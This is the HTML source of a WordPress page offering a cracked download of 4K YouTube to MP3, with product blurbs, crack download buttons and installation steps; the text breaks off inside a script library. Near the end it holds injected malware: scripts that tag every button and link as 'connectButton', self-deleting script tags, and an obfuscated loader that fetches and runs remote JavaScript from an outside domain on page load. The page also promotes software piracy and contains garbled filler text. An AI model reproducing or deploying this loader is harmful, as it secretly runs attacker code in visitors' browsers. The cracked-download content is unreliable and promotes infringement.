        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-4162" class="post-4162 post type-post status-publish format-standard has-post-thumbnail hentry category-download-manager">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/4k-youtube-to-mp3-pro-crack/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-04-13T00:00:34+05:00">April 13, 2024</time><time class="updated" datetime="2024-04-14T08:52:34+05:00">April 14, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/macadadmn/"><i class="fa fa-user"></i>macadadmn</a></span></span>
                  </div>
                  <h1 class="entry-title">4K YouTube to MP3 5.0 Crack With Activation Key Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/download-manager/" rel="category tag">Download Manager</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>4K YouTube to MP3 5.0 Crack + Registration Keys | Latest Torrent Download</h2>
                <p>In the realm of digital content consumption, YouTube stands as an unrivaled platform hosting an immense library of music, podcasts, interviews, tutorials, and more.</p>
                <p>Despite its widespread popularity, extracting audio from YouTube videos was once a cumbersome task, until the advent of specialized software like &#8220;4K YouTube to MP3.&#8221;</p>
                <p>This revolutionary tool has streamlined the process, allowing users to effortlessly convert YouTube videos into high-quality MP3 audio files.</p>
                <h2>Understanding 4K YouTube to MP3:</h2>
                <p>&#8220;4K YouTube to MP3&#8221; is a user-friendly software designed to extract audio from YouTube videos and save it in various formats, primarily MP3.</p>
                <p>Developed by 4K Download, a software company renowned for its suite of multimedia tools, this application caters to music enthusiasts, podcast lovers, and anyone seeking to access YouTube content in an audio format without the need for video playback.</p>
                <h2>Features That Set It Apart:</h2>
                <h3>1. Ease of Use:</h3>
                <ul>
                  <li>The software boasts an intuitive interface that simplifies the extraction process.</li>
                  <li>Users need only to copy the URL of the desired YouTube video and paste it into the application.</li>
                  <li>With just a few clicks, the software extracts the audio, allowing users to download it in MP3 format.</li>
                </ul>
                <h3>2. High-Quality Output:</h3>
                <ul>
                  <li>Maintaining the quality of the audio is crucial, and 4K YouTube to MP3 excels in this aspect.</li>
                  <li>It ensures high-fidelity output, preserving the original sound quality of the YouTube video.</li>
                </ul>
                <h3>3. Various Format Options:</h3>
                <ul>
                  <li>While MP3 remains the primary format for audio extraction, the software supports other formats like M4A, OGG, and FLAC, catering to different user preferences and device compatibility.</li>
                </ul>
                <h3>4. Bulk Downloads and Playlist Support:</h3>
                <ul>
                  <li>The software enables users to download entire playlists or multiple videos simultaneously, saving time and effort.</li>
                </ul>
                <h3>5. Cross-Platform Compatibility:</h3>
                <ul>
                  <li>Whether on Windows, macOS, or Ubuntu, users can access 4K YouTube to MP3, providing a seamless experience across different operating systems.</li>
                </ul>
                <h2>ScreenShots:</h2>
                <h2>Practical Applications:</h2>
                <h3>1. Music Enthusiasts:</h3>
                <ul>
                  <li>For those who enjoy music, this software offers a convenient way to build personal music collections by extracting favorite songs, concerts, or covers from YouTube.</li>
                </ul>
                <h3>2. Podcast Listeners:</h3>
                <ul>
                  <li>Podcast aficionados can effortlessly convert podcasts on YouTube into audio files, allowing for offline listening convenience during commutes, workouts, or travel.</li>
                </ul>
                <h3>3. Educational Content:</h3>
                <ul>
                  <li>Students or knowledge seekers can convert tutorials, lectures, or educational content from YouTube into audio files for easy listening while on the go.</li>
                </ul>
                <h3>4. Content Creators:</h3>
                <ul>
                  <li>Professionals creating content for podcasts or needing audio excerpts from YouTube videos for their projects can benefit from this tool for streamlined extraction.</li>
                </ul>
                <h2>Pros And Cons:</h2>
                <h3><strong>Pros:</strong></h3>
                <ul>
                  <li>Allows for video streaming on multiple sites simultaneously.</li>
                  <li>Allows for the delivery of packages.</li>
                  <li>Fast data transfer across several threads.</li>
                  <li>Changing the nameservers is now an option.</li>
                </ul>
                <h3><strong>Cons:</strong></h3>
                <ul>
                  <li>There was a problem recognizing your browser or clipboard.</li>
                  <li>There was an error downloading the video.</li>
                </ul>
                <h2>What&#8217;s New In 4K YouTube to MP3 Pro?</h2>
                <ul>
                  <li>You may convert YouTube videos to OGG, MP3, and MP4 formats.</li>
                  <li>Eliminates any lingering issues.</li>
                  <li>State-of-the-art efficiency.</li>
                  <li>Take YouTube to task and remove all the channels and playlists.</li>
                  <li>Best MP3 quality available.</li>
                </ul>
                <h2>System Requirements:</h2>
                <ul>
                  <li>Supports Windows 10, 8, 8.1, 7, and Vista.</li>
                  <li>2 GB RAM.</li>
                  <li>2 GHz Processor.</li>
                  <li>300 MB of free disk space.</li>
                  <li>Supports the English language.</li>
                </ul>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>Click one of the given download links.</li>
                  <li>A cracked file will appear.</li>
                  <li>Install it normally.</li>
                  <li>That’s it. Have fun!</li>
                  <li>Keep Visiting us for more useful tools.</li>
                </ul>
                <h2>Conclusion:</h2>
                <p>In the digital age where content consumption is diverse and dynamic, tools like 4K YouTube to MP3 offer a valuable solution for accessing and enjoying content in personalized ways.</p>
                <p>Its ease of use, high-quality output, and versatility make it a go-to choice for anyone seeking a hassle-free method to extract audio from YouTube videos.</p>
                <p>Whether for entertainment, education, or professional use, this software continues to revolutionize the way users interact with and consume audio content from the vast YouTube library.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>Download Links:</h2>
                <p style="text-align: center;"><strong>Link1 / Link2</strong></p>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/blasphemous/" rel="prev">Blasphemous Mac Game (Latest Version) Torrent Download</a>
              </div>
              <div class="nav-next">
                <a href="/kentucky-route-zero-mac-game/" rel="next">Kentucky Route Zero Mac Game [Full Torrent] Download</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/folx-pro-mac-crack/"><img data-lazyloaded="1" src="[data-uri]" width="252" height="220" data-src="/wp-content/uploads/2022/05/Folx-Pro-Mac-Crack-Latest-Version-logoo-1-252x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Folx Pro Mac Crack Latest Version" decoding="async"><noscript><img width="252" height="220" src="/wp-content/uploads/2022/05/Folx-Pro-Mac-Crack-Latest-Version-logoo-1-252x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Folx Pro Mac Crack Latest Version" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/folx-pro-mac-crack/">
                  <h2 class="title">Folx Pro 5.27 Crack For Mac [ACTIVATED] Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4k-youtube-to-mp3-pro-crack/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='4162' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8786fe313f"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/tom-clancys-splinter-cell-conviction/">Tom Clancy&#8217;s Splinter Cell Conviction For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/tomb-raider-underworld/">Tomb Raider: Underworld For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/total-war-attila/">Total War: ATTILA For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/mass-effect/">Mass Effect free Mac Game Download 2024</a>
            </li>
            <li>
              <a href="/trackmania-united-forever/">Trackmania United Forever For Mac Game Free Download</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule"></script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var 